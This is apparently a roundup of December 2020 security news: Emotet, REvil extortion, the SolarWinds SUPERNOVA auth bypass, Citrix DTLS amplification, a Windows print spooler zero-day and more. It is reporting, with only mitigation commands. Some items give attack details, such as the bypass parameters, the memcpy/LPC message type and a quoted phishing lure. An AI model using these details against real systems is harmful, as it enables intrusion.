“GoDaddy takes the security of our platform extremely seriously. We understand some employees were upset by the phishing attempt and felt it was insensitive, for which we have apologized,” a spokesman for GoDaddy told AFP in a statement.
“While the test mimicked real attempts in play today, we need to do better and be more sensitive to our employees,”
The approach was criticized by part of the cyber security community due to the bait used in the test and the period chosen for the simulation. On the other side, the company opted for this test because it mimics a real attack that could happen at any time and that could take advantage of the pandemic.
The test took place in December, the message deceived around 500 employees who clicked on it. The email stated that GoDaddy was offering a Christmas bonus of $650 and asked them to fill out a form with their personal details.
“Though we cannot celebrate together during our annual Holiday Party, we want to show our appreciation and share a $650 one-time Holiday bonus!” the email reads. “To ensure that you receive your one-time bonus in time for the Holidays, please select your location and fill in the details by Friday, December 18th.”
Two days later, the employees were informed by email of the ongoing security test, the message received by the ones that opened the email states:
“You’re getting this email because you failed our recent phishing test,” the company’s chief security officer Demetrius Comeswrote. “You will need to retake the Security Awareness Social Engineering training.”
Those who failed the test are invited to retake the Security Awareness Social Engineering training.
The Emotet botnet is back and hits 100K recipients per day
27.12.2020 BotNet Virus Securityaffairs
Emotet is back on Christmas Eve, cybercrime operators are sending out spam messages to deliver the infamous Trickbot Trojan.
Emotet is back on Christmas Eve, after two months of silence, cybercrime operators are sending out spam messages to deliver the infamous Trickbot Trojan.
The recent Emotet campaign uses updated payloads and is targeting over 100,000 recipients per day.
“After a lull of nearly two months, the Emotet botnet has returned with updated payloads. The changes are likely meant to help Emotet avoid detection both by victims and network defenders.” reads the post published by Cofense. “Apart from these updates, the campaigns’ targeting, tactics and secondary payloads remain consistent with previous active periods.” 
The Emotet banking trojan has been active at least since 2014, the botnet is operated by a threat actor tracked as TA542. In the middle-August, the malware was employed in fresh COVID19-themed spam campaign
Recent spam campaigns used messages with malicious Word documents, or links to them, pretending to be an invoice, shipping information, COVID-19 information, resumes, financial documents, or scanned documents.
The infamous banking trojan is also used to deliver other malicious code, such as Trickbot and QBot trojan or ransomware such as Conti (TrickBot) or ProLock (QBot).
Emotet is a modular malware, its operators could develop new Dynamic Link Libraries to update its capabilities.
In October, the Cybersecurity and Infrastructure Security Agency (CISA) issued an alert to warn of a surge of Emotet attacks that have targeted multiple state and local governments in the U.S. since August.
While in October the botnet was mainly using TrickBot, Qakbot and ZLoader as secondary payloads, today Cofense researchers observed TrickBot,
The TrickBot malware has been active since 2016, it was continuously updated to implement new features and avoid detection.
TrickBot allows attackers to gather information from compromised systems, it also attempts to make lateral movements to infect other machines on the same network. Then the attackers attempt to monetize their efforts by deploying other payloads, like the Ryuk Ransomware
Experts pointed out that the new Emotet campaign includes a noticeable change to avoid raising suspicion. The spam messages use a document that contains a malicious macro to install Emotet, and still claim to be a “protected” document that requires users to enable macros in order to open it. Unlike older versions, the new one creates a dialog box saying that “Word experienced an error trying to open the file.” This trick gives the user an explanation of why they don’t see the expected content.
Proofpoint researchers also observed the same campaign using messages in English, German, Spanish, Italian and more.
“Emotet’s active periods have been unpredictable, and its authors have made an effort to adapt both the email campaigns and the malware to spread more effectively.” concludes Cofense.
REvil gang threatens to release intimate pictures of celebs who are customers of The Hospital Group
27.12.2020 Ransomware Securityaffairs
REvil ransomware gang, aka Sodinokibi, hacked The Hospital Group and threatens to release before-and-after pictures of celebrity clients.
The Hospital Group has 11 clinics and has a celebrity clientele, but it made the headlines because the REvil ransomware gang, aka Sodinokibi, claims to have hacked its systems and threatens to release before-and-after pictures of celebrity clients.
Its clinics specializing in bariatric weight loss surgery, breast enlargements, nipple corrections, and nose adjustments.
The Hospital Group has confirmed the ransomware attack and notified the Information Commissioner about the security breach. The Hospital Group also notified via email all customers.
“We can confirm that our IT systems have been subject to a data security breach.” The Hospital Group said in a statement. “None of our patients’ payment card details have been compromised but at this stage, we understand that some of our patients’ personal data may have been accessed.”
“The Hospital Group, which has been endorsed by celebs including Kerry Katona and Joey Essex, confirmed the ransomware attack.” states The Sun.
The REvil ransomware operators have published some pictures of the hacked systems on their leak site hosted on the Tor Network, they claims to have stolen about 600 GB of documents. Stolen data includes personal data of customers along with intimate photos of these customers.


“Unfortunately, time is going on very quickly, but we have not seen any positive reaction from our friends from TheHospitalGroup.org.
Center for Plastic Surgery in the UK.” reads the message posted on the leak site.
“It’s time to introduce you to them too. We pumped out about 600 gb of the most important documents, personal data of customers, as well as intimate photos of these customers (this is not a completely pleasant sight:))”
The ransomware gang plans to post the first batch of files, named “Pacient Personal – 20гб TMG OFFICIAL Documents – 50гб” at the beginning of next week.
REvil gang is one of the major ransomware operations, it has been active since April 2019, its operators claim to earn over $100 million a year through its RaaS service.
In a recent interview with the public-facing representative of REvil, the ransomware operation claims to earn over $100 million a year in extortion payments.
The list of the victims of the group is long and includes Travelex, Kenneth Cole, SeaChange, Brown-Forman, BancoEstado, Grubman Shire Meiselas & Sacks (GSMLaw), Valley Health Systems, Telecom Argentina, the Managed.com hosting provider, and Lion.
A New SolarWinds Flaw Likely Had Let Hackers Install SUPERNOVA Malware
27.12.2020 Virus Thehackernews
An authentication bypass vulnerability in the SolarWinds Orion software may have been leveraged by adversaries as zero-day to deploy the SUPERNOVA malware in target environments.
According to an advisory published yesterday by the CERT Coordination Center, the SolarWinds Orion API that's used to interface with all other Orion system monitoring and management products suffers from a security flaw (CVE-2020-10148) that could allow a remote attacker to execute unauthenticated API commands, thus resulting in a compromise of the SolarWinds instance.
"The authentication of the API can be bypassed by including specific parameters in the Request.PathInfo portion of a URI request to the API, which could allow an attacker to execute unauthenticated API commands," the advisory states.
"In particular, if an attacker appends a PathInfo parameter of 'WebResource.adx,' 'ScriptResource.adx,' 'i18n.ashx,' or 'Skipi18n' to a request to a SolarWinds Orion server, SolarWinds may set the SkipAuthorization flag, which may allow the API request to be processed without requiring authentication."
SolarWinds, in an update to its security advisory on December 24, had stated malicious software could be deployed through the exploitation of a vulnerability in the Orion Platform. But exact details of the flaw remained unclear until now.
In the past week, Microsoft disclosed that a second threat actor might have been abusing SolarWinds' Orion software to drop an additional piece of malware called SUPERNOVA on target systems.
It was also corroborated by cybersecurity firms Palo Alto Networks' Unit 42 threat intelligence team and GuidePoint Security, both of whom described it as a .NET web shell implemented by modifying an "app_web_logoimagehandler.ashx.b6031896.dll" module of the SolarWinds Orion application.
While the legitimate purpose of the DLL is to return the logo image configured by a user to other components of the Orion web application via an HTTP API, the malicious additions allow it to receive remote commands from an attacker-controlled server and execute them in-memory in the context of the server user.
"SUPERNOVA is novel and potent due to its in-memory execution, sophistication in its parameters and execution and flexibility by implementing a full programmatic API to the .NET runtime," Unit 42 researchers noted.
The SUPERNOVA web shell is said to be dropped by an unidentified third-party different from the SUNBURST actors (tracked as "UNC2452") due to the aforementioned DLL not being digitally signed, unlike the SUNBURST DLL.
The development comes as government agencies and cybersecurity experts are working to understand the full consequences of the hack and piece together the global intrusion campaign that has potentially ensnared 18,000 of SolarWinds' customers.
FireEye, which was the first company to uncover the SUNBURST implant, said in an analysis that the actors behind the espionage operation routinely removed their tools, including the backdoors, once legitimate remote access was achieved — implying a high degree of technical sophistication and attention to operational security.
Evidence unearthed by ReversingLabs and Microsoft had revealed that key building blocks for the SolarWinds hack were put in place as early as October 2019 when the attackers laced a routine software update with innocuous modifications to blend in with the original code and later made malicious changes that allowed them to launch further attacks against its customers and to steal data.
To address the authentication bypass vulnerability, it's recommended that users update to the relevant versions of the SolarWinds Orion Platform:
2019.4 HF 6 (released December 14, 2020)
2020.2.1 HF 2 (released December 15, 2020)
2019.2 SUPERNOVA Patch (released December 23, 2020)
2018.4 SUPERNOVA Patch (released December 23, 2020)
2018.2 SUPERNOVA Patch (released December 23, 2020)
For customers who have already upgraded to the 2020.2.1 HF 2 or 2019.4 HF 6 versions, it's worth noting that both the SUNBURST and SUPERNOVA vulnerabilities have been addressed, and no further action is required.
CrowdStrike releases free Azure tool to review assigned privileges
26.12.2020 Security Securityaffairs
CrowdStrike released a free Azure security tool after it was notified by Microsoft of a failed attack leveraging compromised Azure credentials.
While investigating the impact of the recent SolarWind hack, on December 15th Microsoft reported to CrowdStrike that threat actors attempted to read CrowdStrike’s emails by using a compromised Microsoft Azure reseller’s account.
“Specifically, they identified a reseller’s Microsoft Azure account used for managing CrowdStrike’s Microsoft Office licenses was observed making abnormal calls to Microsoft cloud APIs during a 17-hour period several months ago.” reads the post published by Crowdstrike. “There was an attempt to read email, which failed as confirmed by Microsoft. As part of our secure IT architecture, CrowdStrike does not use Office 365 email.”
“CrowdStrike, which does not use SolarWinds, said it had found no impact from the intrusion attempt and declined to name the reseller.” reads the article published by Reuters.
“They got in through the reseller’s access and tried to enable mail ‘read’ privileges,” one of the people familiar with the investigation told Reuters. “If it had been using Office 365 for email, it would have been game over.”
The attempt was made months ago, but it failed because CrowdStrike does not use Office 365.
“Our investigation of recent attacks has found incidents involving abuse of credentials to gain access, which can come in several forms,” said Microsoft senior Director Jeff Jones. “We have not identified any vulnerabilities or compromise of Microsoft product or cloud services.”
CrowdStrike experts decided to create their own tool because they face difficulties in using Azure’s administrative tools to enumerate privileges assigned to third-party resellers and partners in their Azure tenant.
“CrowdStrike launches CrowdStrike Reporting Tool for Azure (CRT), a free community tool that will help organizations quickly and easily review excessive permissions in their Azure AD environments, help determine configuration weaknesses, and provide advice to mitigate risk.” states the security firm.
“Throughout our analysis, we experienced first hand the difficulties customers face in managing Azure’s administrative tools to know what relationships and permissions exist within Azure tenants, particularly with third-party partner/resellers, and how to quickly enumerate them. We found it particularly challenging that many of the steps required to investigate are not documented, there was an inability to audit via API, and there is the requirement for global admin rights to view important information which we found to be excessive. Key information should be easily accessible.”
The CrowdStrike Reporting Tool for Azure (CRT) tool could be used by administrators to analyze their Microsoft Azure environment and review the privileges assigned to third-party resellers and partners.

The tool is available on GitHub.
North Korea-linked Lazarus APT targets the COVID-19 research
26.12.2020 APT Securityaffairs
The North Korea-linked Lazarus APT group has recently launched cyberattacks against at least two organizations involved in COVID-19 research.
The North Korea-linked APT group Lazarus has recently launched cyberattacks against two entities involved in COVID-19 research.
The activity of the Lazarus APT group surged in 2014 and 2015, its members used mostly custom-tailored malware in their attacks. This threat actor has been active since at least 2009, possibly as early as 2007, and it was involved in both cyber espionage campaigns and sabotage activities aimed to destroy data and disrupt systems.
The group is considered responsible for the massive WannaCry ransomware attack, a string of SWIFTattacks in 2016, and the Sony Pictures hack.
According to a report published by Kaspersky Lab in January 2020, in the two years the North Korea-linked APT group has continued to target cryptocurrency exchanges evolving its TTPs.
Now Kaspersky researchers revealed to have spotted new attacks that were carried out by the APT group in September and October 2020. The attacks aimed at a Ministry of Health and a pharmaceutical company involved in the development of the COVID-19 vaccine.
The systems at the pharmaceutical company were targeted with the BookCode malware, while in the attack against a Ministry of Health the APT group used the wAgent malware. Lazarus APT used the wAgent malware in attacks against cryptocurrency exchanges and businesses.
“While tracking the Lazarus group’s continuous campaigns targeting various industries, we discovered that they recently went after COVID-19-related entities. They attacked a pharmaceutical company at the end of September, and during our investigation we discovered that they had also attacked a government ministry related to the COVID-19 response.” reads the analysis published by Kaspersky. “Each attack used different tactics, techniques and procedures (TTPs), but we found connections between the two cases and evidence linking those attacks to the notorious Lazarus group.”
The Lazarus APT used different techniques in each attack, but Kaspersky experts believe they were both conducted by Lazarus.

Both backdoors allow the operators to take full control over the infected systems. The experts were not able to determine the initial infection vector in both attacks, they speculate the attackers launched spear-phishing attacks against their victims or used watering hole attacks.
The wAgent backdoor allows the attackers to executed various shell commands to gather information from the infected device. Experts noticed that Lazarus is using the wAgent backdoor to deliver an additional payload that has a persistence mechanism.
The BookCode backdoor was used by Lazarus hackers to gather system and network information from the targeted system, The malware extract infected host information, including password hashes, from the registry SAM dump.
“We assess with high confidence that the activity analyzed in this post is attributable to the Lazarus group.” continues Kaspersky. “In our previous research, we already attributed the malware clusters used in both incidents described here to the Lazarus group. First of all, we observe that the wAgent malware used against the health ministry has the same infection scheme as the malware that the Lazarus group used previously in attacks on cryptocurrency businesses.”
The attacks discovered by Kaspersky confirm the interest of the APT group in gathering intelligence on COVID-19-related activities.
“While the group is mostly known for its financial activities, it is a good reminder that it can go after strategic research as well.” concludes Kaspersky. “We believe that all entities currently involved in activities such as vaccine research or crisis handling should be on high alert for cyberattacks.”
The Russian cryptocurrency exchange Livecoin hacked on Christmas Eve
26.12.2020 Cryptocurrency Securityaffairs
Russian cryptocurrency exchange Livecoin was compromised on Christmas Eve, hackers breached its network and gained control of some of its servers.
The Russian cryptocurrency exchange was hacked on Christmas Eve, it published a message on its website warning customers to stop using its services.
“Dear clients, we ask you to stop using our service in all meanings: don’t deposit funds, don’t trade, don’t use API. We are under a carefully planned attack, which has been prepared, as we assume, over the last few months. We lost control of all of our servers, backend and nodes. Thus, we were not able to stop our service in time.” reads the message published on the website. “Our news channels were compromised as well. At the moment, we partially control frontend, and so we’re able to place this announcement. We’re fighting hard to get back our servers, nodes and funds, we’re working 24/7. News and next update will come up in the next few days. We’re working in contact with local police authorities. We really do our best to overcome this issue.”
The administrators of the platforms informed its customers to have lost control of some of its servers, the attack was not opportunistic, it appears to be well planned.
The attack took place nighttime, between December 23 and December 24, the attackers modified exchange rates to absurd values (15 times their ordinary values).
The Bitcoin exchange rate was set to over $450,000/BTC, while the value of ETH was increased from $600/ETH up to $15,000
Someone speculate that both EXMO and Livecoin exchanges were hacked by the same attackers due to the use of the same wallet 1A4PXZE5j8v7UuapYckq6fSegmY5i8uUyq.
Users are recommended to stop depositing funds and making transactions.
Livecoin said it notified local law enforcement.
Once pumped out the exchange rates, the attackers began cashing out accounts, making huge profits.
The Cryptocurrency exchange notified the security breach to local law enforcement.
Police Arrest 21 WeLeakInfo Customers Who Bought Breached Personal Data
26.12.2020 Crime Thehackernews
21 people have been arrested across the UK as part of a nationwide cyber crackdown targeting customers of WeLeakInfo[.]com, a now-defunct online service that had been previously selling access to data hacked from other websites.
The suspects used stolen personal credentials to commit further cyber and fraud offences, the NCA said.
Of the 21 arrested—all men aged between 18 and 38— nine have been detained on suspicion of Computer Misuse Act offences, nine for Fraud offences, and three are under investigation for both. NCA also seized over £41,000 in bitcoin from the arrested individuals.
Earlier this January, the US Federal Bureau of Investigation (FBI), the UK National Crime Agency (NCA), the Netherlands National Police Corps, the German Bundeskriminalamt, and the Police Service of Northern Ireland jointly seized the domain of WeLeakInfo.com.
Launched in 2017, the service provided its users a search engine to access the personal information illegally obtained from over 10,000 data breaches and containing over 12 billion indexed stolen credentials, including, for example, names, email addresses, usernames, phone numbers, and passwords for online accounts.
On top of that, WeLeakInfo offered subscription plans, allowing unlimited searches and access to the results of these data breaches during the subscription period that lasted anywhere from one day ($2), one week ($7), one month ($25), or three months ($70).
The cheap subscriptions made the website accessible to even entry-level, apprentice-type hackers, letting them get hold of a huge cache of data for as little as $2 a day, and in turn, use those stolen passwords to mount credential stuffing attacks.
Following the domain's seizure in January, two 22-year-old men, one in the Netherlands and another in Northern Ireland, were arrested in connection with running the site. WeLeakInfo's Twitter handle has since gone quiet.
NCA said besides being customers of the website, some of the arrested men had also purchased other cybercrime tools such as remote access Trojans (RATs) and crypters, with three other subjects found to be in possession of indecent images of children.
"Cyber criminals rely on the fact that people duplicate passwords on multiple sites and data breaches create the opportunity for fraudsters to exploit that," NCA's Paul Creffield said. "Password hygiene is therefore extremely important."
Microsoft Warns CrowdStrike of Hackers Targeting Azure Cloud Customers
26.12.2020 CyberSpy Thehackernews
New evidence amidst the ongoing probe into the espionage campaign targeting SolarWinds has uncovered an unsuccessful attempt to compromise cybersecurity firm Crowdstrike and access the company's email.
The hacking endeavor was reported to the company by Microsoft's Threat Intelligence Center on December 15, which identified a third-party reseller's Microsoft Azure account to be making "abnormal calls" to Microsoft cloud APIs during a 17-hour period several months ago.
The undisclosed affected reseller's Azure account handles Microsoft Office licensing for its Azure customers, including CrowdStrike.
Although there was an attempt by unidentified threat actors to read email, it was ultimately foiled as the firm does not use Microsoft's Office 365 email service, CrowdStrike said.
The incident comes in the wake of the supply chain attack of SolarWinds revealed earlier this month, resulting in the deployment of a covert backdoor (aka "Sunburst") via malicious updates of a network monitoring software called SolarWinds Orion.
Since the disclosure, Microsoft, Cisco, VMware, Intel, NVIDIA, and a number of US government agencies have confirmed finding tainted Orion installations in their environments.
The development comes a week after the Windows maker, itself a SolarWinds customer, denied hackers had infiltrated its production systems to stage further attacks against its users and found evidence of a separate hacking group abusing Orion software to install a separate backdoor called "Supernova."
It also coincides with a new report from The Washington Post today, which alleges Russian government hackers have breached Microsoft cloud customers and stolen emails from at least one private-sector company by taking advantage of a Microsoft reseller that manages cloud-access services.
"Our investigation of recent attacks has found incidents involving abuse of credentials to gain access, which can come in several forms. We have not identified any vulnerabilities or compromise of Microsoft product or cloud services," Microsoft's Senior Director Jeff Jones said in an email response to The Hacker News.
CrowdStrike has also released CrowdStrike Reporting Tool for Azure (CRT), a free tool that aims to help organizations review excessive permissions in their Azure Active Directory or Office 365 environments and help determine configuration weaknesses.
In addition, the US Cybersecurity Infrastructure and Security Agency (CISA) has separately created a similar open-source utility called Sparrow to help detect possible compromised accounts and applications in Azure or Office 365 environments.
"The tool is intended for use by incident responders and is narrowly focused on activity that is endemic to the recent identity- and authentication-based attacks seen in multiple sectors," CISA said.
For its part, SolarWinds has updated its security advisory, urging customers to update Orion Platform software to version 2020.2.1 HF 2 or 2019.4 HF 6 to mitigate the risks associated with Sunburst and Supernova vulnerabilities.
DDoS amplify attack targets Citrix Application Delivery Controllers (ADC)
25.12.2020 Attack Securityaffairs
Citrix confirmed that a DDoS attack is targeting Citrix Application Delivery Controller (ADC) networking equipment.
The threat actors are using the Datagram Transport Layer Security (DTLS) protocol as an amplification vector in attacks against Citrix appliances with EDT enabled.
The DTLS protocol is a communications protocol for securing delay-sensitive apps and services that use datagram transport.
Datagram Transport Layer Security (DTLS) is a communications protocol that provides security for datagram-based applications by allowing them to communicate in a way that is designed[1][2] to prevent eavesdropping, tampering, or message forgery. The DTLS protocol is based on the stream-oriented Transport Layer Security (TLS) protocol and is intended to provide similar security guarantees.
Most of the victims of these attacks are in the gaming industry.
The attacks began last week, the systems administrator Marco Hofmann first detailed them.
“Since 19 December 2020 7pm CET we see a possible worldwide DDOS amplify attack against Citrix Gateway UDP:443 DTLS EDT services.” wrote Hofmann.

Hofmann determined the involvement of the DTLS protocol, which is spoofable allowing the amplification of malicious traffic of DDoS attacks.
The amplification factor DTLS-based DDoS attacks was known to be 4 or 5 times the original packet, but Hofmann discovered that the DTLS implementation on Citrix ADC devices allows attackers to achieve a 36 amplification factor.
“Citrix is aware of a DDoS attack pattern impacting Citrix ADCs. As part of this attack, an attacker or bots can overwhelm the Citrix ADC DTLS network throughput, potentially leading to outbound bandwidth exhaustion. The effect of this attack appears to be more prominent on connections with limited bandwidth.” reads the advisory published by Citrix. “At this time, the scope of attack is limited to a small number of customers around the world, and further, there are no known Citrix vulnerabilities associated with this event.”
Citrix plans to address the issue with the release of a security update in January 2020.
To mitigate these attacks admins could disable the Citrix ADC DTLS interface if not needed. In case the DTLS interface could not be disabled it is possible to force the device to authenticate incoming DTLS connections. This latter case could have an impact on the performance of the devices.
To disable DTLS on a ADC equipment admins could issue the following command from the command line interface:
set vpn vserver -dtls OFF
“Disabling the DTLS protocol may lead to limited performance degradation to real time applications using DTLS in your environment,” the company added.
“The extent of degradation depends on multiple variables. If your environment does not use DTLS, disabling the protocol temporarily will have no performance impact.”
Millions of devices could be hacked exploiting flaws targeted by tools stolen from FireEye
25.12.2020 Vulnerebility Securityaffairs
Millions of devices are potential exposed to attacks targeting the vulnerabilities exploited by the tools stolen from the arsenal of FireEye.
Security experts from Qualys are warning that more than 7.5 million devices are potentially exposed to cyber attacks targeting the vulnerabilities exploited by the tools stolen from the arsenal of FireEye.
As a result of the recent SolarWinds supply chain attack, multiple organizations were compromised, including FireEye.
“While the number of vulnerable instances of SolarWinds Orion are in the hundreds, our analysis has identified over 7.54 million vulnerable instances related to FireEye Red Team tools across 5.29 million unique assets, highlighting the scope of the potential attack surface if these tools are misused. Organizations need to move quickly to immediately protect themselves from being exploited by these vulnerabilities.” reads the post published by Qualys.
The experts discovered that the vulnerable instances were associated with nearly 5.3 million unique assets belonging to Qualys’ customers.
About 7.53 million out of 7.54 million vulnerable instances (99.84%) are from the following eight vulnerabilities in Microsoft’s software:
CVE ID Release Date Name CVSS Qualys QID(s)
CVE-2020-1472 08/11/2020 Microsoft Windows Netlogon Elevation of Privilege Vulnerability 10 91668
CVE-2019-0604 02/12/2019 Microsoft Office and Microsoft Office Services and Web Apps Security Update February 2019 Microsoft SharePoint 9.8 110330
CVE-2019-0708 05/14/2019 Microsoft Windows Remote Desktop Services Remote Code Execution Vulnerability (Blue. Keep) 9.8 91541, 91534
CVE-2014-1812 05/13/2014 Microsoft Windows Group Policy Preferences Password Elevation of Privilege Vulnerability (KB2962486) 9 91148, 90951
CVE-2020-0688 02/11/2020 Microsoft Exchange Server Security Update for February 2020 8.8 50098
CVE-2016-0167 04/12/2016 Microsoft Windows Graphics Component Security Update (MS16-039) 7.8 91204
CVE-2017-11774 10/10/2017 Microsoft Office and Microsoft Office Services and Web Apps Security Update October 2017 7.8 110306
CVE-2018-8581 11/13/2018 Microsoft Exchange Server Elevation of Privilege Vulnerability 7.4 53018
The tools that were stolen from the FireEye’s arsenal also exploit other eight vulnerabilities affecting products from Pulse Secure, Fortinet, Atlassian, Citrix, Zoho, and Adobe.
The full list of 16 exploitable vulnerabilities and their patch links is available here.
Qualys released free tools and other resources that can help organizations to address the above vulnerabilities, the company is offering a free service for 60 days, to rapidly address this risk.
This week, security experts started analyzing the DGA mechanism used by threat actors behind the SolarWinds hack to control the Sunburst/Solarigate backdoor and published the list of targeted organizations.
The list contains major companies, including Cisco, Deloitte, Intel, Mediatek, and Nvidia.
Google reported that Microsoft failed to fix a Windows zero-day flaw
25.12.2020 Vulnerebility Securityaffairs
Google’s Project Zero experts publicly disclosed details of an improperly patched zero-day code execution vulnerability in Windows.
White hat hackers at Google’s Project Zero team has publicly disclosed details of an improperly patched zero-day vulnerability in Windows.
The vulnerability tracked as CVE-2020-0986, resides in the Print Spooler API and could be exploited by a threat actor to execute arbitrary code.
Google experts published the details of the vulnerability after Microsoft failed to address the issue within 90 days of responsible disclosure on September 24.
The flaw was reported to Microsoft by an anonymous user working with Trend Micro’s Zero Day Initiative (ZDI) in December 2019.
“The vulnerability is almost exactly the same as CVE-2019-0880 [detailed technical analysis]. Just like CVE-2019-0880, this vulnerability allows the attacker to call memcpy with arbitrary parameters in the splwow64 privileged address space. The arbitrary parameters are sent in an LPC message to splwow64.” reads the security advisory. “In this case, the vulnerable message type is 0x6D, which is the call to DocumentEvent. After DocumentEvent is called from GdiPrinterThunk, a call to memcpy can occur as long as you craft specific fields in your LPC message to the right values. This memcpy call is at gdi32full!GdiPrinterThunk+0x1E85A.”
Splwow64.exe is a Windows core system file that allows 32-bit applications to connect with the 64-bit printer spooler service on x64 Windows builds.
On May 19, 2010, ZDI published an advisory after that threat actors exploited the flaw in the wild in a campaign tracked as “Operation PowerFall.”
In May 2020, Kaspersky experts spotted an attack on a South Korean company, threat actors chained two zero-day exploits: a remote code execution exploit for Internet Explorer and an elevation of privilege exploit for Windows.
“This vulnerability allows local attackers to escalate privileges on affected installations of Microsoft Windows. An attacker must first obtain the ability to execute low-privileged code on the target system in order to exploit this vulnerability.” reads the ZDI’s advisory.
“The specific flaw exists within the user-mode printer driver host process splwow64.exe. The issue results from the lack of proper validation of a user-supplied value prior to dereferencing it as a pointer. An attacker can leverage this vulnerability to escalate privileges from low integrity and execute code in the context of the current user at medium integrity.”
An attacker could exploit this zero-day to manipulate the memory of the “splwow64.exe” process to achieve execution of arbitrary code in kernel mode. The flaw could allow installing malicious programs, view, change, or delete data, and create new accounts with full user rights.
Microsoft attempted to address the issue with the June Patch Tuesday security updates, but Google Project Zero experts discovered that the issue has not been fully solved.
“CVE-2020-0986, which was exploited in the wild[1] was not fixed. The vulnerability still exists, just the exploitation method had to change.” reads the advisory published by Google Project Zero researcher Maddie Stone.
The issue received a new CVE, CVE-2020-17008, and will be likely fixed by Microsoft in January.
Google experts have also shared a proof-of-concept (PoC) exploit code for CVE-2020-17008.
HelpSystems Acquires Data Protection Firm Vera
25.12.2020 IT Securityweek
HelpSystems, a Minneapolis, Minnesota-based software company, announced on Wednesday that it has acquired cloud-based data protection solution provider Vera for an undisclosed amount.
Vera offers a platform that enables developers to build encryption, tracking, policy enforcement, secure file transfer and access control into applications. The company also offers a solution designed to provide organizations with control over messages and files sent out via email by their employees.
Vera Logo
“With robust policy enforcement, strong encryption, and strict access controls, Vera's data-centric security solution enables employees to collaborate freely while ensuring a high level of security, visibility, and control,” the company explains.
HelpSystems has made several acquisitions in the security space in recent years, including the acquisition of the Core Security division of Irvine, Calif.-based SecureAuth in early 2019, along with the purchase of UK-based Clearswift in late 2019. It also acquired Boulder, Colorado-based Midrange Performance Group in 2018.
Founded in 1982, HelpSystems has more than 900 employees operating from 25 offices around the world. Private equity firm HGGC acquired a controlling stake in HelpSystems in 2018 in a deal that valued the company at more than $1.2 billion.
Vermont Hospital Says Cyberattack Was Ransomware
25.12.2020 BigBrothers Securityweek
A Vermont-based hospital network is now saying a cyberattack that crippled its computer systems in October was ransomware.
While the Burlington-based University of Vermont Health Network, which serves hospitals in Vermont and upstate New York, had said its systems were attacked on Oct. 28, officials had not confirmed the attack that disabled the system’s 600 applications was ransomware.
On Tuesday, hospital officials said its information technology workers found a file directing them to contact the attackers if they wanted their systems restored, but it did not contain a request for money.
“We considered it for about five seconds,” said Doug Gentile, the chief information officer for the UVM Health Network.
The hospital contacted the FBI, which is continuing to investigate.
Since the attack, the hospital has been rebuilding all 1,300 of its servers and restoring the backups. They say no patient data was affected and they hope the system can be fully restored by early next month.
The hospital said that before the attack they had strong security measures in place, but the attackers still found a way in.
“It’s become clear, really this is an arms race. I think you’ve all seen in the news some of the recent sophistication of cyberattacks that are being launched and it’s really just going to continue,” Gentile said. “So, we all have to stay vigilant. We all are going to continually have to update our tools and our approaches to try to stay ahead of the bad guys in this situation.”
The same day as the attack on UVM Health Network, the FBI and two federal agencies warned cybercriminals were ramping up efforts to steal data and disrupt services across the health care sector.
Attackers Abusing Citrix NetScaler Devices to Launch Amplified DDoS Attacks
25.12.2020 Attack Thehackernews
Citrix has issued an emergency advisory warning its customers of a security issue affecting its NetScaler application delivery controller (ADC) devices that attackers are abusing to launch amplified distributed denial-of-service (DDoS) attacks against several targets.
"An attacker or bots can overwhelm the Citrix ADC [Datagram Transport Layer Security] network throughput, potentially leading to outbound bandwidth exhaustion," the company noted. "The effect of this attack appears to be more prominent on connections with limited bandwidth."
ADCs are purpose-built networking appliances whose function is to improve the performance, security, and availability of applications delivered over the web to end-users.
The desktop virtualization and networking service provider said it's monitoring the incident and is continuing to investigate its impact on Citrix ADC, adding "the attack is limited to a small number of customers around the world."
The issue came to light after multiple reports of a DDoS amplify attack over UDP/443 against Citrix (NetScaler) Gateway devices at least since December 19, according to Marco Hofmann, an IT administrator for a German software firm ANAXCO GmbH.
Datagram Transport Layer Security or DTLS is based on the Transport Layer Security (TLS) protocol that aims to provide secure communications in a way that's designed to thwart prevent eavesdropping, tampering, or message forgery.
Since DTLS uses the connectionless User Datagram Protocol (UDP) protocol, it's easy for an attacker to spoof an IP packet datagram and include an arbitrary source IP address.
Thus when the Citrix ADC is flooded with an overwhelming flux of DTLS packets whose source IP addresses are forged to a victim IP address, the elicit responses lead to an oversaturation of bandwidth, creating a DDoS condition.
Citrix is currently working to enhance DTLS to eliminate the susceptibility to this attack, with an expected patch to be released on January 12, 2021.
To determine if a Citrix ADC equipment is targeted by the attack, Cisco recommends keeping an eye on the outbound traffic volume for any significant anomaly or spikes.
Customers impacted by the attack, in the meantime, can disable DTLS while a permanent fix from Citrix is pending by running the following command on the Citrix ADC: "set vpn vserver <vpn_vserver_name> -dtls OFF."
Google Discloses Poorly-Patched, Now Unpatched, Windows 0-Day Bug
25.12.2020 Vulnerebility Thehackernews
Google's Project Zero team has made public details of an improperly patched zero-day security vulnerability in Windows print spooler API that could be leveraged by a bad actor to execute arbitrary code.
Details of the unpatched flaw were revealed publicly after Microsoft failed to patch it within 90 days of responsible disclosure on September 24.
Originally tracked as CVE-2020-0986, the flaw concerns an elevation of privilege exploit in the GDI Print / Print Spooler API ("splwow64.exe") that was reported to Microsoft by an anonymous user working with Trend Micro's Zero Day Initiative (ZDI) back in late December 2019.
But with no patch in sight for about six months, ZDI ended up posting a public advisory as a zero-day on May 19 earlier this year, after which it was exploited in the wild in a campaign dubbed "Operation PowerFall" against an unnamed South Korean company.
"splwow64.exe" is a Windows core system binary that allows 32-bit applications to connect with the 64-bit printer spooler service on 64-bit Windows systems. It implements a Local Procedure Call (LPC) server that can be used by other processes to access printing functions.
Successful exploitation of this vulnerability could result in an attacker manipulating the memory of the "splwow64.exe" process to achieve execution of arbitrary code in kernel mode, ultimately using it to install malicious programs; view, change, or delete data; or create new accounts with full user rights.
However, to achieve this, the adversary would first have to log on to the target system in question.
Although Microsoft eventually addressed the shortcoming as part of its June Patch Tuesday update, new findings from Google's security team reveals that the flaw has not been fully remediated.
"The vulnerability still exists, just the exploitation method had to change," Google Project Zero researcher Maddie Stone said in a write-up.
"The original issue was an arbitrary pointer dereference which allowed the attacker to control the src and dest pointers to a memcpy," Stone detailed. "The 'fix' simply changed the pointers to offsets, which still allows control of the args to the memcpy."
The newly reported elevation of privilege flaw, identified as CVE-2020-17008, is expected to be resolved by Microsoft on January 12, 2021, due to "issues identified in testing" after promising an initial fix in November.
Stone has also shared a proof-of-concept (PoC) exploit code for CVE-2020-17008, based off of a POC released by Kaspersky for CVE-2020-0986.
